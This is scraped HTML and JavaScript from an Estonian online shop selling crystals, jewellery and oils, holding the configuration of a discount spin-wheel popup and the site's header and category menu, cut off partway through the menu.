   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec19a2a9" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967eec19a2a9">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
